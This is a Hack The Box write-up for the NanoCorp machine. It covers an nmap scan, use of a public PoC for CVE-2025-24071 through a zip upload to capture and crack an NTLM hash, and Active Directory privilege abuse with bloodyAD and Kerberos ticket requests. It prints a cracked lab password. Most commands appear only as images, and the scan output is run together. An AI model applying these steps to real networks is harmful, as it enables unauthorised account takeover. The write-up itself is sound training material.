# HTB-NanoCorp
Table of Contents

Scope:10.10.11.93Recon
Nmap
sudo nmap -sC -sV -sT -Pn -T5 -vvvv --min-rate=5000 10.10.11.93
PORT STATE SERVICE REASON VERSION53/tcp open domain syn-ack Simple DNS Plus80/tcp open http syn-ack Apache httpd 2.4.58 (OpenSSL/3.1.3 PHP/8.2.12)|_http-server-header: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12| http-methods:| Supported Methods: GET POST OPTIONS HEAD TRACE|_ Potentially risky methods: TRACE|_http-title: Nanocorp88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2025-11-12 14:23:30Z)135/tcp open msrpc syn-ack Microsoft Windows RPC139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: nanocorp.htb0., Site: Default-First-Site-Name)445/tcp open microsoft-ds? syn-ack464/tcp open kpasswd5? syn-ack593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0636/tcp open ldapssl? syn-ack3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: nanocorp.htb0., Site: Default-First-Site-Name)3269/tcp open globalcatLDAPssl? syn-ack5986/tcp open ssl/http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)| ssl-cert: Subject: commonName=dc01.nanocorp.htb| Subject Alternative Name: DNS:dc01.nanocorp.htb| Issuer: commonName=dc01.nanocorp.htb|_http-server-header: Microsoft-HTTPAPI/2.0| tls-alpn:|_ http/1.1|_ssl-date: TLS randomness does not represent timeService Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:|_clock-skew: 6h59m58s| smb2-time:| date: 2025-11-12T14:23:43|_ start_date: N/A| p2p-conficker:| Checking for Conficker.C or higher...| Check 1 (port 22381/tcp): CLEAN (Timeout)| Check 2 (port 20267/tcp): CLEAN (Timeout)| Check 3 (port 64929/udp): CLEAN (Timeout)| Check 4 (port 35963/udp): CLEAN (Timeout)|_ 0/4 checks are positive: Host is CLEAN or ports are blocked| smb2-security-mode:| 3:1:1:|_ Message signing enabled and requiredThis post is password-protected. Enter the password to continue:
80/TCP - HTTP
By clicking on About Us it takes us to a subdomain:

hire.nanocorp.htb



I created the following .zip file by combining some files and tested the File Upload functionality:



I checked out the request via burp:
I then ran a gobuster scan in order to enumerate the possible upload location:

It seems that there’s a /uploads directory but it shows up as 403 FORBIDDEN.

We are in fact unable to reach our uploaded testing.zip file.
CVE-2025-24071
Looking around I was able to find a PoC which looked promising for this exact scenario:

Looking further I was able to find this github page which linked to this blog post on how to exploit it:



It looks pretty straight forward, let’s download over the PoC script.
Exploitation
PoC


Now I just had to run responder and upload the zip file.


john
This hash can easily be cracked using john:

web_svcdksehdgh712!@#Enumeration
nxc
Using nxc I started enumerating the target:


Nothing notable was found within the shares.

Using the above I was able to enumerate 1 other user present called monitoring_svc.


BloodHound
I then went ahead and started enumerating via bloodhound-ce:
The path here looked pretty straightforward:


AddSelf
Using bloodyAD I was able to add the web_svc user to the IT_SUPPORT group:
ForceChangePassword
Next up I used bloodyAD again to change the password of the monitoring_svc user:

Although the password change worked nxc showed an error:

This is because the monitoring_svc user is part of the PROTECTED USERS group:


impacket-getTGT
After a reset I used the following commands to get the kerberos TGT

The following had to be changed within the /etc/krb5.conf file:

I was now able to export the .ccache file:
